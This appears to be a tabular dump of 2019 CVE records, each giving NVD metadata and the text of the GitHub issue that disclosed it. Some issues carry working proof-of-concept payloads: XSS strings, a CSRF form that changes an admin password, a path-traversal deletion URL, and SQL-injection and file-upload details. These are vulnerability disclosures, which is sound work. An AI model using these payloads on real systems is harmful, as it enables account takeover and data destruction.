"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jnoj:jiangnan_online_judge:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "80BF1526-72B2-4A23-8AFE-C4D4DB062999",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/shi-yang/jnoj/issues/51 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"shi-yang",
"jnoj"
] | **1.任意文件上传.**
代码位置: `namespace app\modules\polygon\controllers\ProblemController`. 213到228行.
```
public function actionTests($id)
{
$model = $this->findModel($id);
$solutionStatus = Yii::$app->db->createCommand("SELECT * FROM {{%polygon_status}} WHERE problem_id=:pid AND language IS NULL"... | 多处安全问题 | https://api.github.com/repos/shi-yang/jnoj/issues/51/comments | 1 | 2019-10-06T16:13:29Z | 2019-10-07T03:19:50Z | https://github.com/shi-yang/jnoj/issues/51 | 503,122,878 | 51 | 793 |
CVE-2019-17494 | 2019-10-10T21:15:11.517 | laravel-bjyblog 6.1.1 has XSS via a crafted URL. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/baijunyao/laravel-bjyblog/issues/118"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laravel-bjyblog_project:laravel-bjyblog:6.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B6B56C72-3350-4B9D-A426-6E0B423F9AFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/baijunyao/laravel-bjyblog/issues/118 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"baijunyao",
"laravel-bjyblog"
] | 在前台申请友链的时候在url地址输入**javascript:alert('xss');//http**
<img width="1241" alt="1001" src="https://user-images.githubusercontent.com/55778895/66316874-02c82180-e94b-11e9-9a21-951abdce8714.png">
在后台查看的时候.点击这个url就会触发.
<img width="1172" alt="10002" src="https://user-images.githubusercontent.com/55778895/66317300-d1038a80... | 申请友链存在xss漏洞 | https://api.github.com/repos/baijunyao/laravel-bjyblog/issues/118/comments | 1 | 2019-10-07T13:51:50Z | 2019-10-11T04:32:04Z | https://github.com/baijunyao/laravel-bjyblog/issues/118 | 503,466,702 | 118 | 794 |
CVE-2017-18638 | 2019-10-11T23:15:10.447 | send_email in graphite-web/webapp/graphite/composer/views.py in Graphite through 1.1.5 is vulnerable to SSRF. The vulnerable SSRF endpoint can be used by an attacker to have the Graphite web server request any resource. The response to this SSRF request is encoded into an image file and then sent to an e-mail address t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html#second-bug-internal-graphite-ssrf"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphite_project:graphite:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C6FBCDF9-4EB9-41AD-9B62-E99FBF3DCF3B",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.5",
"versionSt... | [
"918"
] | 918 | https://github.com/graphite-project/graphite-web/issues/2008 | [
"Third Party Advisory"
] | github.com | [
"graphite-project",
"graphite-web"
] | (I didn't discover this, it was publicly described here: http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
https://github.com/graphite-project/graphite-web/blob/master/webapp/graphite/composer/views.py#L95-L102
Some sort of validation should be performed on the `server` component of the URL (... | graphite.composer.views.send_email vulnerable to SSRF | https://api.github.com/repos/graphite-project/graphite-web/issues/2008/comments | 25 | 2017-07-28T22:37:00Z | 2020-06-02T17:54:11Z | https://github.com/graphite-project/graphite-web/issues/2008 | 246,474,725 | 2,008 | 795 |
CVE-2019-17521 | 2019-10-12T18:15:13.363 | An issue was discovered in Landing-CMS 0.0.6. There is a CSRF vulnerability that can change the admin's password via the password/ URI, | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Elias-Black/Landing-CMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:landing-cms_project:landing-cms:0.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D41F4500-F1E4-4051-B432-6644941C87C8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"352"
] | 352 | https://github.com/Elias-Black/Landing-CMS/issues/8 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Elias-Black",
"Landing-CMS"
] | http://192.168.18.130/cms/password/
I can change the admin's password when admin click the csrf html file.
payload:
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.18.130/cms/password/" method="... | Landing-CMS has Cross-site request forgery. | https://api.github.com/repos/Elias-Black/Landing-CMS/issues/8/comments | 0 | 2019-09-10T07:45:27Z | 2019-09-10T07:52:11Z | https://github.com/Elias-Black/Landing-CMS/issues/8 | 491,506,337 | 8 | 796 |
CVE-2019-17522 | 2019-10-12T18:15:16.283 | A stored XSS vulnerability was discovered in Hotaru CMS v1.7.2 via the admin_index.php?page=settings SITE NAME field (aka SITE_NAME), a related issue to CVE-2011-4709.1. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/HotaruCMS/HotaruCMS/blob/1a58334da94511df723bfbe78bba77765df181b1/install/libs/install_tables.php#L383"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotarucms:hotarucms:1.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "590543CD-4A1F-47BD-99CB-C51ABE4CA487",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/HotaruCMS/HotaruCMS/issues/101 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"HotaruCMS",
"HotaruCMS"
] | A xss vulnerability was discovered in Hotaru v1.7.2.
There is a stored XSS vulnerability in title[SITE NAME] if I use the payload "><script>alert(1)</script>.

 for an externally exposed JSON endpoint and the service has the apache-log4j-extra (version 1.2.x) jar in the classpath, and an attacker can provide a... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4192"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versio... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2498 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another gadget type reported regarding a class of apache-log4j-extras package.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2019-17531
Reporter: 张先辉 Zhangxianhui
Fix will be included in:
* 2.9... | Block one more gadget type (apache-log4j-extras/1.2, CVE-2019-17531) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2498/comments | 1 | 2019-10-12T17:42:27Z | 2020-02-10T22:14:00Z | https://github.com/FasterXML/jackson-databind/issues/2498 | 506,216,163 | 2,498 | 800 |
CVE-2019-17537 | 2019-10-13T19:15:09.607 | Jiangnan Online Judge (aka jnoj) 0.8.0 has Directory Traversal for file deletion via the web/polygon/problem/deletefile?id=1&name=../ substring. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jnoj:jiangnan_online_judge:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "80BF1526-72B2-4A23-8AFE-C4D4DB062999",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"22"
] | 22 | https://github.com/shi-yang/jnoj/issues/53 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"shi-yang",
"jnoj"
] | **1.任意文件删除**
代码 **app\modules\polygon\controllers\ProblemController 89行到113行**
```
public function actionDeletefile($id, $name)
{
$model = $this->findModel($id);
if ($name == 'in') {
$files = $model->getDataFiles();
foreach ($files as $file) {
if (s... | 任意文件删除和读取漏洞 | https://api.github.com/repos/shi-yang/jnoj/issues/53/comments | 1 | 2019-10-10T06:43:47Z | 2019-10-11T03:28:07Z | https://github.com/shi-yang/jnoj/issues/53 | 505,069,747 | 53 | 801 |
CVE-2019-17541 | 2019-10-14T02:15:10.703 | ImageMagick before 7.0.8-55 has a use-after-free in DestroyStringInfo in MagickCore/string.c because the error manager is mishandled in coders/jpeg.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15827"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FB264CB7-AFF2-45C4-A12E-9C65BD7DDD76",
"versionEndExcluding": "6.9.10-55",
"versionEndIncluding": null,
"version... | [
"416"
] | 416 | https://github.com/ImageMagick/ImageMagick/issues/1641 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-buffer-overflow at MagickCore/string.c:853 in DestroyStringInfo | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1641/comments | 2 | 2019-07-18T09:43:55Z | 2020-01-15T10:53:24Z | https://github.com/ImageMagick/ImageMagick/issues/1641 | 469,671,879 | 1,641 | 802 |
CVE-2019-17543 | 2019-10-14T02:15:10.873 | LZ4 before 1.9.2 has a heap-based buffer overflow in LZ4_write32 (related to LZ4_compress_destSize), affecting applications that call LZ4_compress_fast with a large input. (This issue can also lead to data corruption.) NOTE: the vendor states "only a few specific / uncommon usages of the API are at risk." | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00069.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00070.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lz4_project:lz4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1AD95A2B-FA31-4D45-8336-CA9F1D963D3B",
"versionEndExcluding": "1.9.2",
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/lz4/lz4/issues/801 | [
"Third Party Advisory"
] | github.com | [
"lz4",
"lz4"
] | Hi,
I am looking into CVE-2019-17543 [0][1], specifically I am trying to verify if the issue is present since 2014 as stated in the comment [2].
I am testing lz4 version 1.8 and tried to reproduce the issue using an asan build. The command used to reproduce was 'lz4 -1 -l reproducer outfile'.
Verified that liba... | Question concerning CVE-2019-17543 | https://api.github.com/repos/lz4/lz4/issues/801/comments | 2 | 2019-10-16T08:43:07Z | 2019-10-17T08:45:47Z | https://github.com/lz4/lz4/issues/801 | 507,703,935 | 801 | 803 |
CVE-2019-17553 | 2019-10-14T13:15:10.660 | An issue was discovered in MetInfo v7.0.0 beta. There is SQL Injection via the admin/?n=tags&c=index&a=doSaveTags URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sari3l/cve-test/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/sari3l/cve-test/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sari3l",
"cve-test"
] | Vulnerability Name: Metinfo CMS Background SQL Injection
Product Homepage: https://www.metinfo.cn/
Software link: https://www.metinfo.cn/upload/file/MetInfo7.0.0beta.zip
Version: V7.0.0 beta
web can see the web application uses gpc to filter variables in the form.
code in `app/system/entrance.php:71`
 is susceptible to Stored XSS due to improper encoding of the SEO-specific description for posts provided by the plugin via unsafe placeholder replacement. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/16/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:semperplugins:all_in_one_seo_pack:*:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "903AC531-01FE-45BB-BF67-25BA0F5886C1",
"versionEndExcluding": "3.2.7",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/semperfiwebdesign/all-in-one-seo-pack/issues/2888 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"semperfiwebdesign",
"all-in-one-seo-pack"
] | Escape meta description output | https://api.github.com/repos/awesomemotive/all-in-one-seo-pack/issues/2888/comments | 0 | 2019-09-10T13:25:27Z | 2019-09-10T17:07:46Z | https://github.com/awesomemotive/all-in-one-seo-pack/issues/2888 | 491,671,137 | 2,888 | 809 | |
CVE-2019-17664 | 2019-10-16T20:15:11.183 | NSA Ghidra through 9.0.4 uses a potentially untrusted search path. When executing Ghidra from a given path, the Java process working directory is set to this path. Then, when launching the Python interpreter via the "Ghidra Codebrowser > Window > Python" option, Ghidra will try to execute the cmd.exe program from this ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.4,
"confidentialityImpact": "PARTIA... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurity... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8297C6AE-DA74-4426-BB0F-6E9000B7BD4B",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.4",
"versionStartExcluding": ... | [
"426"
] | 426 | https://github.com/NationalSecurityAgency/ghidra/issues/107 | [
"Third Party Advisory"
] | github.com | [
"NationalSecurityAgency",
"ghidra"
] | **Describe the bug**
When executing Ghidra from a given path the Java process working directory is set to this path. Then, when launching Python interpreter located in "Ghidra Codebrowser" -> "Window" -> "Python"
Ghidra will try to execute an arbitrary file "cmd.exe" located at the attacker choosen working directory.... | Uncontrolled Search Path Element when executing CMD. | https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/107/comments | 25 | 2019-03-07T23:07:52Z | 2022-09-29T04:53:32Z | https://github.com/NationalSecurityAgency/ghidra/issues/107 | 418,556,982 | 107 | 811 |
CVE-2019-17665 | 2019-10-16T20:15:11.260 | NSA Ghidra before 9.0.2 is vulnerable to DLL hijacking because it loads jansi.dll from the current working directory. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.4,
"confidentialityImpact": "PARTIA... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues/286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D411A9BC-6A83-44EC-89FB-B0FE4170C3B0",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.2",
"versionStartExcluding": ... | [
"427"
] | 427 | https://github.com/NationalSecurityAgency/ghidra/issues/286 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"NationalSecurityAgency",
"ghidra"
] | **Describe the bug**
Ghidra 9.0.1 is vulnerable to DLL hijacking because it loads, at least, "jansi.dll" from the working directory instead of loading it from the right directory where it is expected to be.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile the following code and name the resulting bina... | DLL Hijacking "jansi.dll" | https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/286/comments | 4 | 2019-03-28T21:41:39Z | 2021-12-22T10:53:21Z | https://github.com/NationalSecurityAgency/ghidra/issues/286 | 426,719,969 | 286 | 812 |
CVE-2019-17676 | 2019-10-17T13:15:11.297 | app/system/admin/admin/index.class.php in MetInfo 7.0.0beta allows a CSRF attack to add a user account via a doSaveSetup action to admin/index.php, as demonstrated by an admin/?n=admin&c=index&a=doSaveSetup URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/anx1ang/notes/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"352"
] | 352 | https://github.com/anx1ang/notes/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"anx1ang",
"notes"
] | code:
at app/system/admin/admin/index.class.php
source code:
```
public function doSaveSetup()
{
global $_M;
$data = array();
$data['id'] = isset($_M['form']['id']) ? $_M['form']['id'] : '';
$data['admin_email'] = isset($_M['form']['admin_email']) ? $_M['form']['admin_email... | MetInfo 7.0.0beta allows a CSRF attack to add a user account via a doSaveSetup action to admin/index.php, as demonstrated by an admin/?n=admin&c=index&a=doSaveSetup URI. | https://api.github.com/repos/nnewkin/notes/issues/1/comments | 0 | 2019-10-09T06:58:49Z | 2019-10-09T07:05:01Z | https://github.com/nnewkin/notes/issues/1 | 504,455,674 | 1 | 813 |
CVE-2019-11253 | 2019-10-17T16:15:10.443 | Improper input validation in the Kubernetes API server in versions v1.0-1.12 and versions prior to v1.13.12, v1.14.8, v1.15.5, and v1.16.2 allows authorized users to send malicious YAML or JSON payloads, causing the API server to consume excessive CPU or memory, potentially crashing and becoming unavailable. Prior to v... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3239"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3811"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0820894-56B7-4CB8-AE5C-29639FA59718",
"versionEndExcluding": null,
"versionEndIncluding": "1.12.10",
"versionStar... | [
"776"
] | 776 | https://github.com/kubernetes/kubernetes/issues/83253 | [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVE-2019-11253 is a denial of service vulnerability in the kube-apiserver, allowing authorized users sending malicious YAML or JSON payloads to cause kube-apiserver to consume excessive CPU or memory, potentially crashing and becoming unavailable. This vulnerability has been given an initial severity of High, with a sc... | CVE-2019-11253: Kubernetes API Server JSON/YAML parsing vulnerable to resource exhaustion attack | https://api.github.com/repos/kubernetes/kubernetes/issues/83253/comments | 17 | 2019-09-27T16:53:31Z | 2022-10-14T02:09:16Z | https://github.com/kubernetes/kubernetes/issues/83253 | 499,548,171 | 83,253 | 814 |
CVE-2019-18214 | 2019-10-19T14:15:10.327 | The Video_Converter app 0.1.0 for Nextcloud allows denial of service (CPU and memory consumption) via multiple concurrent conversions because many FFmpeg processes may be running at once. (The workload is not queued for serial execution.) | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 6.8,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:video_converter_project:video_converter:0.1.0:*:*:*:*:nextcloud:*:*",
"matchCriteriaId": "674A2778-E533-4403-9F56-DFA61229699A",
"versionEndExcluding": null,
"versionEndIncluding": null,... | [
"772"
] | 772 | https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PaulLereverend",
"NextcloudVideo_Converter"
] | Hi,
I think that having a queue for multiple conversions.
If a server is doing multiple conversions, even if it all of them are with low priority, it hangs.
I suggest to have a queue, allowing only one (or multiple, settings could be changed) process at the same time.
The queue can be changed using the prioriti... | Add queue support [Security Issue] | https://api.github.com/repos/PaulLereverend/NextcloudVideo_Converter/issues/22/comments | 1 | 2019-10-18T11:40:12Z | 2020-04-22T12:35:10Z | https://github.com/PaulLereverend/NextcloudVideo_Converter/issues/22 | 509,026,893 | 22 | 815 |
CVE-2019-18217 | 2019-10-21T04:15:10.433 | ProFTPD before 1.3.6b and 1.3.7rc before 1.3.7rc2 allows remote unauthenticated denial-of-service due to incorrect handling of overly long commands because main.c in a child process enters an infinite loop. | {
